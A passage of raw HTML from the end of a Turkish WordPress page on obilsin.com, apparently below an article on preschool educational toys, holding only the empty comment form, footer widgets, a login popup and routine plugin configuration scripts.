class="fas fa-at"></i></div>
<input id="wc_email-wpdiscuzuniqueid" value="" required='required' aria-required='true'                       class="wc_email wpd-field" type="email"
name="wc_email"
placeholder="E-Posta*"/>
<label for="wc_email-wpdiscuzuniqueid"
class="wpdlb">E-Posta*</label></div><div class="wpdiscuz-item wc_website-wrapper wpd-has-icon"><div class="wpd-field-icon"><i
class="fas fa-link"></i></div>
<input id="wc_website-wpdiscuzuniqueid" value=""
class="wc_website wpd-field" type="text"
name="wc_website"
placeholder="Website"/>
<label for="wc_website-wpdiscuzuniqueid"
class="wpdlb">Website</label></div></div><div class="wpd-form-col-right"><div class="wc-field-submit">
<label class="wpd_label"
wpd-tooltip="Bu yoruma cevap geldiğinde bana bildir">
<input id="wc_notification_new_comment-wpdiscuzuniqueid"
class="wc_notification_new_comment-wpdiscuzuniqueid wpd_label__checkbox"
value="comment" type="checkbox"
name="wpdiscuz_notification_type" />
<span class="wpd_label__text">
<span class="wpd_label__check">
<i class="fas fa-bell wpdicon wpdicon-on"></i>
<i class="fas fa-bell-slash wpdicon wpdicon-off"></i>
</span>
</span>
</label>
<input id="wpd-field-submit-wpdiscuzuniqueid"
class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit"
name="submit" value="Yorumu Onayla"
aria-label="Yorumu Onayla"/></div></div><div class="clearfix"></div></div></div>
<input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid"
name="wpdiscuz_unique_id"><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="76636e42da" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_2" name="ak_js" value="168"/><script type="litespeed/javascript">document.getElementById("ak_js_2").setAttribute("value",(new Date()).getTime())</script></p></form></div></div></div><div id="wpd-threads" class="wpd-thread-wrapper"><div class="wpd-thread-head"><div class="wpd-thread-info "
data-comments-count="0">
<span class='wpdtc' title='0'>0</span> Yorum</div><div class="wpd-space"></div><div class="wpd-thread-filter"><div class="wpd-filter wpdf-reacted wpd_not_clicked wpdiscuz-hidden"
wpd-tooltip="Most reacted comment">
<i class="fas fa-bolt"></i></div><div class="wpd-filter wpdf-hottest wpd_not_clicked wpdiscuz-hidden"
wpd-tooltip="Hottest comment thread">
<i class="fas fa-fire"></i></div><div class="wpd-filter wpdf-sorting wpdiscuz-hidden">
<span class="wpdiscuz-sort-button wpdiscuz-date-sort-asc wpdiscuz-sort-button-active"
data-sorting="oldest">Eskiler</span>
<i class="fas fa-sort-down"></i><div class="wpdiscuz-sort-buttons">
<span class="wpdiscuz-sort-button wpdiscuz-date-sort-desc"
data-sorting="newest">En Yeniler</span>
<span class="wpdiscuz-sort-button wpdiscuz-vote-sort-up"
data-sorting="by_vote">Beğenilenler</span></div></div></div></div><div class="wpd-comment-info-bar"><div class="wpd-current-view"><i
class="fas fa-quote-left"></i> Inline Feedbacks</div><div class="wpd-filter-view-all">View all comments</div></div><div class="wpd-thread-list"><div class="wpdiscuz-comment-pagination"></div></div></div></div></div><div id="wpdiscuz-loading-bar"
class="wpdiscuz-loading-bar-unauth"></div><div id="wpdiscuz-comment-message"
class="wpdiscuz-comment-message-unauth"></div></div><meta  content="https://obilsin.com/okul-oncesi-egitici-oyuncak-cesitleri-nelerdir/"/><meta
content="2023-06-06T12:57:05"/><meta
content="2023-06-06T13:05:46"/>
<span   ><meta  content="Obilsin" /><meta  content="https://obilsin.com" />
<span   ><meta  content="https://obilsin.com/wp-content/uploads/2021/10/obilsinlogo-2.png" />
</span>
</span>
<span   ><meta  content="https://obilsin.com/wp-content/uploads/2023/06/gce5x3y571XdXfp.jpg" /><meta  content="1200" /><meta  content="600" />
</span>
<span class="entry-author"   ><meta  content="obilsin" >
</span></div></div></div></article></div></div></div></div><div class=" g1-prefooter g1-prefooter-3cols g1-row g1-row-layout-page"><div class="g1-row-inner"><div class="g1-column g1-column-1of3"><aside id="recent-comments-600060008" class="widget widget_recent_comments"><header><h2 class="g1-delta g1-delta-2nd widgettitle"><span>Son Yorumlar</span></h2></header><ul id="recentcomments"><li class="recentcomments"><div class="g1-meta"><span class="comment-author-link">rumuz</span></div><div class="entry-title g1-epsilon g1-epsilon-1st"><a href="https://obilsin.com/oge_quiz/hoslanan-erkek-nasil-davranir-testi/#comment-302">Hoşlanan Erkek Nasıl Davranır Testi</a></div></li><li class="recentcomments"><div class="g1-meta"><span class="comment-author-link">Jhon M.</span></div><div class="entry-title g1-epsilon g1-epsilon-1st"><a href="https://obilsin.com/engellenen-numaradan-mesaj-gelir-mi/#comment-300">Engellenen Numaradan Mesaj Gelir Mi?</a></div></li><li class="recentcomments"><div class="g1-meta"><span class="comment-author-link"><a href="http://obilsin.com" class="url">bilinmeyen kullanıcı</a></span></div><div class="entry-title g1-epsilon g1-epsilon-1st"><a href="https://obilsin.com/koleksiyonu-yapilan-seyler/#comment-299">Koleksiyonu yapılan şeyler</a></div></li></ul></aside></div><div class="g1-column g1-column-1of3"><aside id="recent-posts-600060003" class="widget widget_recent_entries"><header><h2 class="g1-delta g1-delta-2nd widgettitle"><span>Son Konular</span></h2></header><ul><li>
<a href="https://obilsin.com/cocuklar-icin-uygun-ve-dogal-icerikli-dis-macunu-onerileri/">Çocuklar İçin Uygun ve Doğal İçerikli Diş Macunu Önerileri</a></li><li>
<a href="https://obilsin.com/batmandan-izmire-ucak-bileti-en-uygun-fiyatlar/">Batman&#8217;dan İzmir&#8217;e Uçak Bileti &#8211; En Uygun Fiyatlar</a></li><li>
<a href="https://obilsin.com/ozempic-kullanici-yorumlari-kilo-vermede-gercekten-etkili-mi/">Ozempic Kullanıcı Yorumları: Kilo Vermede Gerçekten Etkili mi?</a></li><li>
<a href="https://obilsin.com/lazanya-yemegi-yanina-ne-yapmali-onerilere-acigim/">Lazanya Yemeği Yanına Ne Yapmalı? Önerilere Açığım!</a></li><li>
<a href="https://obilsin.com/lazanya-yapiyorum-ama-yanina-ne-yapsam-fikir-verir-misiniz/">Lazanya Yapıyorum Ama Yanına Ne Yapsam? Fikir Verir misiniz?</a></li></ul></aside></div><div class="g1-column g1-column-1of3"><aside id="text-600060002" class="widget widget_text"><header><h2 class="g1-delta g1-delta-2nd widgettitle"><span>Yasal Uyarı</span></h2></header><div class="textwidget"><p>İçerik sağlayıcı paylaşım sitelerinden biri olan obilsin.com adresinde  T.C.K 20.ci Madde ve 5651 Sayılı Kanun&#8217;un 4.cü maddesinin (2).ci fıkrasına göre TÜM ÜYELERİMİZ yaptıkları paylaşımlardan kendileri sorumludur.</p></div></aside></div></div><div class="g1-row-background"><div class="g1-row-background-media"></div></div></div><div class="g1-footer g1-row g1-row-layout-page"><div class="g1-row-inner"><div class="g1-column"><p class="g1-footer-text">© 2026 Obilsin.com</p><nav id="g1-footer-nav" class="g1-footer-nav"><ul id="g1-footer-nav-menu" class=""><li id="menu-item-5328" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5328"><a href="https://obilsin.com" title="						">Anasayfa</a></li><li id="menu-item-5402" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5402"><a href="https://obilsin.com/iletisim/" title="						">İletişim</a></li><li id="menu-item-5432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5432"><a href="https://obilsin.com/gizlilik-ve-kullanim-sartlari/" title="						">Kullanım Koşulları ve Gizlilik Politikası</a></li></ul></nav></div></div><div class="g1-row-background"></div></div></div><div class="g1-canvas-overlay"></div> <script type="module">/*  */
import detect from "https:\/\/obilsin.com\/wp-content\/plugins\/optimization-detective\/detect.min.js?ver=1.0.0-beta3"; detect( {"minViewportAspectRatio":0.4,"maxViewportAspectRatio":2.5,"isDebug":false,"extensionModuleUrls":["https:\/\/obilsin.com\/wp-content\/plugins\/image-prioritizer\/detect.min.js?ver=1.0.0-beta2"],"restApiEndpoint":"https:\/\/obilsin.com\/wp-json\/optimization-detective\/v1\/url-metrics:store","currentETag":"226b8aab31c981da28b70e82e592df11","currentUrl":"https:\/\/obilsin.com\/okul-oncesi-egitici-oyuncak-cesitleri-nelerdir\/","urlMetricSlug":"479030a03a056ce8e610055728db9bab","cachePurgePostId":27923,"urlMetricHMAC":"d8d35e86b86be261a51dd5881b124276","urlMetricGroupStatuses":[{"minimumViewportWidth":0,"maximumViewportWidth":480,"complete":false},{"minimumViewportWidth":480,"maximumViewportWidth":600,"complete":false},{"minimumViewportWidth":600,"maximumViewportWidth":782,"complete":false},{"minimumViewportWidth":782,"maximumViewportWidth":null,"complete":false}],"storageLockTTL":60,"freshnessTTL":604800,"webVitalsLibrarySrc":"https:\/\/obilsin.com\/wp-content\/plugins\/optimization-detective\/build\/web-vitals.js?ver=4.2.4"} );
/*  */</script> </div><div id="g1-breakpoint-desktop"></div><div class="g1-canvas g1-canvas-global g1-canvas-no-js"><div class="g1-canvas-inner"><div class="g1-canvas-content">
<a class="g1-canvas-toggle" href="#">Close</a><nav id="g1-canvas-primary-nav" class="g1-primary-nav"><ul id="g1-canvas-primary-nav-menu" class="g1-primary-nav-menu g1-menu-v"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5512"><a href="https://obilsin.com">Anasayfa</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5516"><a href="https://obilsin.com/testler/">Testler</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12896"><a href="https://obilsin.com/hayvanlar/">Hayvanlar</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9465"><a href="https://obilsin.com/yasam/">Yaşam</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9466"><a href="https://obilsin.com/saglik/">Sağlık</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12897"><a href="https://obilsin.com/anne-cocuk/">Anne Çocuk</a></li></ul></nav><nav class="g1-quick-nav g1-quick-nav-short"><ul class="g1-quick-nav-menu g1-menu g1-menu-v g1-menu-with-icons"></ul></nav><div role="search" class="search-form-wrapper"><form method="get"
class="g1-searchform-tpl-default search-form"
action="https://obilsin.com/">
<label>
<span class="screen-reader-text">İçin Ara:</span>
<input type="search" class="search-field"
placeholder="Ara &hellip;"
value="" name="s"
title="İçin Ara:" />
</label>
<button class="search-submit">Ara</button></form></div></div><div class="g1-canvas-background"></div></div></div> <script type="speculationrules">{"prerender":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bimber\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prerender, .no-prerender a"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"moderate"}]}</script> <div id="snax-popup-content" class="snax white-popup mfp-hide"><div class="snax-login-tab snax-tab-active"><h2 class="g1-alpha">Giriş Yap</h2><h4 class="snax-form-legend snax-form-legend-sign-in">Sign In</h4><div class="snax-login-form"><form name="loginform-in-popup" id="loginform-in-popup" action="https://obilsin.com/wp-login.php" method="post"><div class="snax-validation-error snax-login-error-message"></div><p class="login-username">
<label for="user_login">Kullanıcı adı ya da e-posta adresi</label>
<input type="text" name="log" id="user_login" autocomplete="username" class="input" value="" size="20" /></p><p class="login-password">
<label for="user_pass">Parola</label>
<input type="password" name="pwd" id="user_pass" autocomplete="current-password" spellcheck="false" class="input" value="" size="20" /></p><div id="snax-login-recaptcha"></div><p class="login-remember"><label><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Beni hatırla</label></p><p class="login-submit">
<input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Oturum aç" />
<input type="hidden" name="redirect_to" value="https://obilsin.com/okul-oncesi-egitici-oyuncak-cesitleri-nelerdir/" /></p></form></div><a class="snax-link-forgot-pass" href="https://obilsin.com/?oge_login_popup=forgot_password">Şifremi Unuttum?</a></div><div class="snax-forgot-pass-tab snax-tab-inactive"><h2 class="g1-alpha g1-alpha-2nd">Şifremi Unuttum?</h2><p>
Şifreni sıfırlamak için sana mail gönderilecek.</p><div class="snax-forgot-pass-form"><form name="lostpasswordform" id="lostpasswordform" action="https://obilsin.com/wp-login.php?action=lostpassword" method="post"><div class="snax-validation-error snax-forgot-pass-error-message"></div><div class="snax-validation-error snax-forgot-pass-success-message"></div><p class="forgot-username">
<label for="user_login">Kullanıcı adı ya da e-posta adresi</label>
<input type="text" name="user_login" id="forgot-user_login" class="input" value="" size="20" placeholder="Kullanıcı adı ya da e-posta adresi" /></p>
<input type="hidden" name="redirect_to" value="https://obilsin.com/okul-oncesi-egitici-oyuncak-cesitleri-nelerdir/" /><p class="forgot-submit">
<input type="submit" name="wp-submit" id="forgot-wp-submit" class="button button-primary button-large" value="Şifre Sıfırla" /></p><a href="#" class="snax-back-to-login-tab">Geri dön, giriş yap</a></form></div></div><div class="snax-reset-tab snax-tab-inactive"><div class="snax-reset-pass-form"><h2>Your password reset link appears to be invalid or expired.</h2></div></div><div class="snax-gdpr-tab snax-tab-inactive"><h2 class="g1-alpha">Giriş Yap</h2><h3 class="g1-delta">Privacy Policy</h3><p>	To use social login you have to agree with the storage and handling of your data by this website. <a href="https://obilsin.com/?page_id=3">Gizlilik politikası</a></p><a class="g1-button g1-button-l g1-button-wide g1-button-solid snax-login-gdpr-accept" href="#">Accept</a></div></div><div class="snax snax-notifications snax-notifications-off"><div class="snax-notification">
<button class="snax-notification-close">Close</button><p class="snax-notification-text"></p></div></div><div id="snax-popup-add-to-collection" class="snax white-popup mfp-hide"><h2>Add to Collection</h2><div class="snax-add-to-collection"><form class="snax-form-collection-search">
<label>
Add new or search				<input name="snax-collection-search" type="search" placeholder="Add new&hellip;" autocomplete="off" />
</label>
<input name="snax-collection-save" type="submit" value="Save" disabled="disabled" /></form><div class="snax-collections snax-collections-tpl-listxs"><ul class="snax-collections-items"><li class="snax-collections-item"><div class="snax-collection snax-collection-tpl-listxs snax-collection-public"><p class="snax-collection-title"><a>Public collection title</a></p></div></li><li class="snax-collections-item"><div class="snax-collection snax-collection-tpl-listxs snax-collection-private"><p class="snax-collection-title"><a>Private collection title</a></p></div></li></ul></div><div class="snax-collections-leading"><div class="snax-collections-leading-icon"></div><h3 class="snax-collections-leading-title">No Collections</h3><p>Here you&#039;ll find all collections you&#039;ve created before.</p></div></div></div>
<span id='wpdUserContentInfoAnchor' style='display:none;' rel='#wpdUserContentInfo' data-wpd-lity>wpDiscuz</span><div id='wpdUserContentInfo' style='overflow:auto;background:#FDFDF6;padding:20px;width:600px;max-width:100%;border-radius:6px;' class='lity-hide'></div><div id='wpd-editor-source-code-wrapper-bg'></div><div id='wpd-editor-source-code-wrapper'><textarea id='wpd-editor-source-code'></textarea><button id='wpd-insert-source-code'>Insert</button><input type='hidden' id='wpd-editor-uid' /></div> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="contact-form-7-js-translations" type="litespeed/javascript">(function(domain,translations){var localeData=translations.locale_data[domain]||translations.locale_data.messages;localeData[""].domain=domain;wp.i18n.setLocaleData(localeData,domain)})("contact-form-7",{"translation-revision-date":"2024-07-22 17:28:11+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"tr"},"This contact form is placed in the wrong place.":["Bu ileti\u015fim formu yanl\u0131\u015f yere yerle\u015ftirilmi\u015f."],"Error:":["Hata:"]}},"comment":{"reference":"includes\/js\/index.js"}})</script> <script id="contact-form-7-js-before" type="litespeed/javascript">var wpcf7={"api":{"root":"https:\/\/obilsin.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":1}</script> <script id="mace-gallery-js-extra" type="litespeed/javascript">var macegallery={"i18n":{"of":"of"},"html":"\n<div class=\"g1-gallery-wrapper g1-gallery-dark\">\n\t<div class=\"g1-gallery\">\n\t\t<div class=\"g1-gallery-header\">\n\t\t\t<div class=\"g1-gallery-header-left\">\n\t\t\t\t<div class=\"g1-gallery-logo\">\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t<div class=\"g1-gallery-title g1-gamma g1-gamma-1st\">{title}<\/div>\n\t\t\t<\/div>\n\t\t\t<div class=\"g1-gallery-header-right\">\n\t\t\t\t<div class=\"g1-gallery-back-to-slideshow\">Back to slideshow<\/div>\n\t\t\t\t<div class=\"g1-gallery-thumbs-button\"><\/div>\n\t\t\t\t<div class=\"g1-gallery-numerator\">{numerator}<\/div>\n\t\t\t\t<div class=\"g1-gallery-close-button\"><\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t\t<div class=\"g1-gallery-body\">\n\t\t\t<div class=\"g1-gallery-frames\">\n\t\t\t\t{frames}\n\t\t\t<\/div>\n\t\t\t<div class=\"g1-gallery-thumbnails32\">\n\t\t\t\t<div class=\"g1-gallery-thumbnails-collection\">\n\t\t\t\t\t{thumbnails32}\n\t\t\t\t<\/div>\n\t\t\t<\/div>\n\t\t\t<div class=\"g1-gallery-sidebar\">\n\t\t\t\t\t<div class=\"g1-gallery-shares\">\n\t\t\t\t\t<\/div>\n\t\t\t\t\t<div class=\"g1-gallery-ad\"><\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"g1-gallery-thumbnails\">\n\t\t\t\t\t\t\t<div class=\"g1-gallery-thumbnails-up\"><\/div>\n\t\t\t\t\t\t\t<div class=\"g1-gallery-thumbnails-collection\">{thumbnails}<\/div>\n\t\t\t\t\t\t\t<div class=\"g1-gallery-thumbnails-down\"><\/div>\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n<\/div>\n","shares":""}</script> <script id="snax-collections-js-extra" type="litespeed/javascript">var snax_collections_js_config={"ajax_url":"https:\/\/obilsin.com\/wp-admin\/admin-ajax.php","home_url":"https:\/\/obilsin.com","user_id":"0","post_id":"27923","nonce":"eb3afc66f1","history":"off","i18n":{"are_you_sure_remove":"Entire collection with all items will be removed. Proceed?","are_you_sure_clear_all":"All collection items will be removed. Proceed?","removed":"Collection has been successfully removed","removing_items":"Removing collection items..."}}</script> <script id="snax-front-js-extra" type="litespeed/javascript">var snax_front_config={"ajax_url":"https:\/\/obilsin.com\/wp-admin\/admin-ajax.php","site_url":"https:\/\/obilsin.com","autosave_interval":"60","use_login_recaptcha":"","recaptcha_api_url":"https:\/\/www.google.com\/recaptcha\/api.js","recaptcha_version":"20","recaptcha_site_key":"","enable_login_popup":"1","login_url":"https:\/\/obilsin.com\/wp-login.php?oge_login_popup=on","login_popup_url_var":"oge_login_popup","logged_in":"","login_success_var":"oge_login_success","delete_status_var":"oge_delete_status","item_comments_js_enabled":"1","i18n":{"are_you_sure":"Are you sure?","recaptcha_invalid":"<strong>ERROR<\/strong>: The reCAPTCHA you entered is incorrect.","passwords_dont_match":"Passwords don't match.","link_invalid":"Your password reset link appears to be invalid or expired.","password_set":"New password has been set","duplicate_comment":"Duplicate comment detected; it looks as though you&#8217;ve already said that!","comment_fail":"Comment Submission Failure","see_all_replies":"See all replies","user_is_logging":"L\u00fctfen bekleyiniz. giri\u015f yap\u0131l\u0131yor...","points_singular_tpl":"<strong>%d<\/strong> Point","points_plural_tpl":"<strong>%d<\/strong> Points","points_singular_short_tpl":"<strong>%s<\/strong> Point","points_plural_short_tpl":"<strong>%s<\/strong> Points","popup_close_label":"Close (Esc)"}}</script> <script id="ez-toc-scroll-scriptjs-js-extra" type="litespeed/javascript">var eztoc_smooth_local={"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""}</script> <script id="ez-toc-js-js-extra" type="litespeed/javascript">var ezTOC={"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span class=\"eztoc-hide\" style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #999;color:#999\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>","chamomile_theme_is_on":""}</script> <script type="litespeed/javascript" data-src="https://obilsin.com/wp-content/themes/bimber/js/jquery.placeholder/placeholders.jquery.min.js" id="jquery-placeholder-js"></script> <script id="bimber-global-js-extra" type="litespeed/javascript">var bimber_front_config={"debug_mode":"","ajax_url":"https:\/\/obilsin.com\/wp-admin\/admin-ajax.php","timeago":"on","sharebar":"off","i18n":{"menu":{"go_to":"Go to"},"newsletter":{"subscribe_mail_subject_tpl":"Check out this great article: %subject%"},"bp_profile_nav":{"more_link":"More"}},"comment_types":["wp"],"auto_load_limit":"0","auto_play_videos":"1","use_gif_player":"1","setTargetBlank":"1","useWaypoints":"1","stack":"original-2018","wpp":{"token":"99b55d12a3"}}</script> <script id="wp-a11y-js-translations" type="litespeed/javascript">(function(domain,translations){var localeData=translations.locale_data[domain]||translations.locale_data.messages;localeData[""].domain=domain;wp.i18n.setLocaleData(localeData,domain)})("default",{"translation-revision-date":"2025-11-19 07:19:44+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"tr"},"Notifications":["Bildirimler"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}})</script> <script type="text/javascript" id="wpdiscuz-combo-js-js-extra">/*  */
var wpdiscuzAjaxObj = {"wc_hide_replies_text":"Alt Yorumlar\u0131 Gizle","wc_show_replies_text":"Yeni Yan\u0131tlar","wc_msg_required_fields":"L\u00fctfen gerekli alanlar\u0131 doldurun","wc_invalid_field":"Some of field value is invalid","wc_error_empty_text":"Yorumlamak i\u00e7in l\u00fctfen bir\u015feyler girin","wc_error_url_text":"Ge\u00e7ersiz ba\u011flant\u0131!","wc_error_email_text":"Ge\u00e7ersiz e-posta!","wc_invalid_captcha":"Ge\u00e7ersiz Captcha Kodu","wc_login_to_vote":"You Must Be Logged In To Vote","wc_deny_voting_from_same_ip":"You are not allowed to vote for this comment","wc_self_vote":"You cannot vote for your comment","wc_vote_only_one_time":"Bu yorum i\u00e7in zaten puan verdin","wc_voting_error":"Oylama Hatayla Kar\u015f\u0131la\u015ft\u0131","wc_banned_user":"You are banned","wc_comment_edit_not_possible":"Sorry, this comment is no longer possible to edit","wc_comment_not_updated":"Sorry, the comment was not updated","wc_comment_not_edited":"Herhangi bir de\u011fi\u015fiklik yapmad\u0131n\u0131z","wc_msg_input_min_length":"Input is too short","wc_msg_input_max_length":"Input is too long","wc_spoiler_title":"Spoiler Title","wc_cannot_rate_again":"You cannot rate again","wc_not_allowed_to_rate":"You're not allowed to rate here","wc_confirm_rate_edit":"Are you sure you want to edit your rate?","wc_follow_user":"Follow this user","wc_unfollow_user":"Unfollow this user","wc_follow_success":"You started following this comment author","wc_follow_canceled":"You stopped following this comment author.","wc_follow_email_confirm":"Please check your email and confirm the user following request.","wc_follow_email_confirm_fail":"Sorry, we couldn't send confirmation email.","wc_follow_login_to_follow":"Please login to follow users.","wc_follow_impossible":"We are sorry, but you can't follow this user.","wc_follow_not_added":"Following failed. Please try again later.","is_user_logged_in":"","commentListLoadType":"0","commentListUpdateType":"0","commentListUpdateTimer":"60","liveUpdateGuests":"0","wordpressThreadCommentsDepth":"5","wordpressIsPaginate":"","commentTextMaxLength":"0","replyTextMaxLength":"0","commentTextMinLength":"1","replyTextMinLength":"1","storeCommenterData":"100000","socialLoginAgreementCheckbox":"1","enableFbLogin":"0","fbUseOAuth2":"0","enableFbShare":"0","facebookAppID":"","facebookUseOAuth2":"0","enableGoogleLogin":"0","googleClientID":"","googleClientSecret":"","cookiehash":"8eb0a419ce96d0eac101628108c9f1e1","isLoadOnlyParentComments":"0","scrollToComment":"1","commentFormView":"collapsed","enableDropAnimation":"1","isNativeAjaxEnabled":"1","userInteractionCheck":"1","enableBubble":"0","bubbleLiveUpdate":"0","bubbleHintTimeout":"45","bubbleHintHideTimeout":"10","cookieHideBubbleHint":"wpdiscuz_hide_bubble_hint","bubbleHintShowOnce":"1","bubbleHintCookieExpires":"7","bubbleShowNewCommentMessage":"0","bubbleLocation":"content_left","firstLoadWithAjax":"0","wc_copied_to_clipboard":"Copied to clipboard!","inlineFeedbackAttractionType":"disable","loadRichEditor":"1","wpDiscuzReCaptchaSK":"","wpDiscuzReCaptchaTheme":"light","wpDiscuzReCaptchaVersion":"2.0","wc_captcha_show_for_guest":"0","wc_captcha_show_for_members":"0","wpDiscuzIsShowOnSubscribeForm":"0","wmuEnabled":"1","wmuInput":"wmu_files","wmuMaxFileCount":"1","wmuMaxFileSize":"2097152","wmuPostMaxSize":"16777216","wmuIsLightbox":"1","wmuMimeTypes":{"jpg":"image\/jpeg","jpeg":"image\/jpeg","jpe":"image\/jpeg","gif":"image\/gif","png":"image\/png","bmp":"image\/bmp","tiff":"image\/tiff","tif":"image\/tiff","ico":"image\/x-icon"},"wmuPhraseConfirmDelete":"Are you sure you want to delete this attachment?","wmuPhraseNotAllowedFile":"Not allowed file type","wmuPhraseMaxFileCount":"Maximum number of uploaded files is 1","wmuPhraseMaxFileSize":"Maximum upload file size is 2MB","wmuPhrasePostMaxSize":"Maximum post size is 16MB","wmuPhraseDoingUpload":"Uploading in progress! Please wait.","msgEmptyFile":"File is empty. Please upload something more substantial. This error could also be caused by uploads being disabled in your php.ini or by post_max_size being defined as smaller than upload_max_filesize in php.ini.","msgPostIdNotExists":"Post ID not exists","msgUploadingNotAllowed":"Sorry, uploading not allowed for this post","msgPermissionDenied":"You do not have sufficient permissions to perform this action","wmuKeyImages":"images","wmuSingleImageWidth":"auto","wmuSingleImageHeight":"200","previewTemplate":"<div class=\"wmu-preview [PREVIEW_TYPE_CLASS]\" title=\"[PREVIEW_TITLE]\" data-wmu-type=\"[PREVIEW_TYPE]\" data-wmu-attachment=\"[PREVIEW_ID]\">\r\n    <div class=\"wmu-preview-remove\">\r\n        <img class=\"wmu-preview-img\" src=\"[PREVIEW_ICON]\">\r\n        <div class=\"wmu-file-name\">[PREVIEW_FILENAME]<\/div>\r\n        <!--        <div class=\"wmu-delete\">\u00a0<\/div>-->\r\n    <\/div>\r\n<\/div>\r\n","isUserRated":"0","version":"7.6.33","wc_post_id":"27923","isCookiesEnabled":"1","loadLastCommentId":"0","dataFilterCallbacks":[],"phraseFilters":[],"scrollSize":"32","url":"https:\/\/obilsin.com\/wp-admin\/admin-ajax.php","customAjaxUrl":"https:\/\/obilsin.com\/wp-content\/plugins\/wpdiscuz\/utils\/ajax\/wpdiscuz-ajax.php","bubbleUpdateUrl":"https:\/\/obilsin.com\/wp-json\/wpdiscuz\/v1\/update","restNonce":"5a6fad5566","is_rate_editable":"0","menu_icon":"https:\/\/obilsin.com\/wp-content\/plugins\/wpdiscuz\/assets\/img\/plugin-icon\/wpdiscuz-svg.svg","menu_icon_hover":"https:\/\/obilsin.com\/wp-content\/plugins\/wpdiscuz\/assets\/img\/plugin-icon\/wpdiscuz-svg_hover.svg","is_email_field_required":"1"};
var wpdiscuzUCObj = {"msgConfirmDeleteComment":"Are you sure you want to delete this comment?","msgConfirmCancelSubscription":"Are you sure you want to cancel this subscription?","msgConfirmCancelFollow":"Are you sure you want to cancel this follow?","additionalTab":"0"};
/*  */</script> <script id="wpdiscuz-combo-js-js-before" type="litespeed/javascript">var wpdiscuzEditorOptions={modules:{toolbar:"",counter:{uniqueID:"",commentmaxcount:0,replymaxcount:0,commentmincount:1,replymincount:1,},},wc_be_the_first_text:"\u0130lk Yorum Hakk\u0131 Senin!",wc_comment_join_text:"Sende yorumda bulun",theme:'snow',debug:'error'}</script> <div align="center"><ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-3058676855219002"
data-ad-slot="4865985119"
data-ad-format="auto"
